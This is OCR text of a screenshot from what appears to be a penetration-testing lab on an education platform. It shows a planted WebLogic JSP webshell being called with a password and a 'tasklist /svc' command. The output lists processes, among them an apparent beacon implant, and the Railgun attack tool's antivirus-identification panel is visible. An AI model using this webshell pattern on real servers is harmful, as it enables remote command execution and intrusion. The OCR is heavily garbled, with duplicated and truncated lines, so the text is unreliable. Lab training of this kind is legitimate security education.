 深信服产业教育云平台
深信服产业教育云平台
Error 404--Not Found
Error 404--Not Found
Error 404--Not Found
192.168.2.250:7001//bea_wls_inte
不安全 192.168.2.250:7001//bea_wls_internal/demo.jsp?pwd=admin&cmd=tasklist%20/svc
映像名称
PID 服务
========================= ======== ============================================
System Idle Process 0 暂缺
System ======= ==============================
System Idle Process 0 暂缺
System ======= ==============================
System Idle Process 0 暂缺
4 暂缺
smss.exe
System Idle Process 0 暂缺
4 暂缺
smss.exe
System Idle Process 0 暂缺
228 暂缺
smss.exe
System Idle Process 0 暂缺
暂缺
csrss.exe
System Idle Process 0 暂缺
328
csrss.exe
System Idle Process 0 暂缺
328
csrss.exe
System Idle Process 0 暂缺
暂缺
csrss.exe
System Idle Process 0 暂缺
396
csrss.exe
System Idle Process 0 暂缺
396
csrss.exe
System Idle Process 0 暂缺
暂缺
csrss.exe
System Idle Process 0 暂缺
wininit.exe
csrss.exe
System Idle Process 0 暂缺
ininit.exe
csrss.exe
System Idle Process 0 暂缺
404 暂缺
winlogon.exe 432dle Process 0 暂
404 暂缺
winlogon.exe 432dle Process 0 暂
暂缺
winlogon.exe 432dle Process 0 暂
services.exe 492 暂缺
services.exe 492 暂缺
lsass.exe 492 暂缺
500 492 暂缺 432dle Process 0 暂缺
500 492 暂缺 432dle Process 0 暂缺
Railgun1.3.8.0 By lz520520
文件 设置 帮助
置顶
信息收集 漏洞扫描 漏洞利用 编码转换 选项 辅助工具
杀软识别 IP解析
tasklist /svc
ChsIME.exe 1248 暂缺
explorer.exe 1308 暂缺
cmd.exe 2308 暂缺
conhost.exe 2316 暂缺
jusched.exe 2348 暂缺
java.exe 2428 暂缺
jucheck.exe 2592 暂缺
powershell.exe 2364 暂缺
conhost.exe 2756 暂缺
powershell.exe 2036 暂缺
conhost.exe 2560 暂缺
powershell.exe 2556 暂缺
conhost.exe 332 暂缺
beacon.exe 2012 暂缺
rundll32.exe 840 暂缺
tasklist.exe 2280 暂缺
conhost.exe 3276 暂缺
WmiPrvSE.exe 3028 暂缺
识别结果 点击识别
序号 进程名称 PID 杀软名称
搜索
英
10:03
2023/2/16
5